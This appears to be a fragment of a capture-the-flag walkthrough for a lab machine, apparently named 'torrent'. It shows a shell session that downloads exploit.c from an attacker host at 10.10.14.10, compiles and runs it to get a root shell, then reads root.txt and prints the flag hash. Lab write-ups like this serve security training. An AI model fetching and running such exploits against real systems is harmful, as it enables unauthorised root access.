 torrent
$ wget http://10.10.14.10:80/exploit.c
--2019-04-08 00:39:51-- http://10.10.14.10/exploit.c
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9212 (9.0K) [text/x-csrc]
Saving to: `exploit.c'
0K ........ 100% 104K=0.09s
2019-04-08 00:39:51 (104 KB/s) - `exploit.c' saved [9212/9212]
$ gcc exploit.c
$ ./a.out
whoami
root
cd /home
ls
george
cd /root
ls
root.txt
cat root.txt
f122331023a9393319a0370129fd9b14